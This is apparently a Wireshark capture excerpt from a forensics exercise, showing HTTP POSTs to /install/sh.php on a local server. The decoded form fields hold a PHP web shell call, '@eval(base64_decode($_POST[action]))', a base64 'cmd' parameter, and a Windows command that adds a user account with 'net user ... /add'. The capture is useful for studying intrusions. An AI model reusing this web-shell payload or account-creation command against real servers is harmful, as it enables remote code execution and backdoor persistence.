 ip.addr == 192.168.2.20 && http
No. Time Source Destination Protocol Length Info
3662… 793.453517 192.168.2.20 192.168.1.8 HTTP 488 HTTP/1.1 200 OK (text/html)
3757… 826.857643 192.168.1.8 192.168.2.20 HTTP 926 POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
3758… 827.109385 192.168.2.20 192.168.1.8 HTTP 744 HTTP/1.1 200 OK (text/html)
3776… 848.172296 192.168.1.8 192.168.2.20 HTTP 946 POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
3776… 848.347852 192.168.2.20 192.168.1.8 HTTP 558 HTTP/1.1 200 OK (text/html)
3781… 868.583982 192.168.1.8 192.168.2.20 HTTP 974 POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
3781… 868.686291 192.168.2.20 192.168.1.8 HTTP 758 HTTP/1.1 200 OK (text/html)
3786… 898.005099 192.168.1.8 192.168.2.20 HTTP 966 POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
3786… 898.121162 192.168.2.20 192.168.1.8 HTTP 587 HTTP/1.1 200 OK (text/html)
3788… 902.123523 192.168.1.8 192.168.2.20 HTTP 926 POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
Form item: "123" = "@eval(base64_decode($_POST[action]));"
Key: 123
Value: @eval\001(base64_decode($_POST[action]));
Form item: "action" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+fCIpOzskcD1iYXNlNjRfZGVj
Key: action
Value [truncated]: QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+fCIpOzskcD1iYXNlNjRfZGVjb
Form item: "z1" = "Y21k"
Key: z1
Value: Y21k
Form item: "z2" = "Y2QvZCJDOlxwaHBTdHVkeVxXV1dcYjJldm9sdXRpb25caW5zdGFsbFx0ZXN0XCImbmV0IHVzZXIg
a2FrYSBrYWthIC9hZGQmZWNobyBbU10mY2QmZWNobyBbRV0="
Key: z2
Value: Y2QvZCJDOlxwaHBTdHVkeVxXV1dcYjJldm9sdXRpb25caW5zdGFsbFx0ZXN0XCImbmV0IHVzZXIg\na2FrYSBrYWthIC9hZGQmZWNobyBbU10mY2QmZWNobyBbRV0=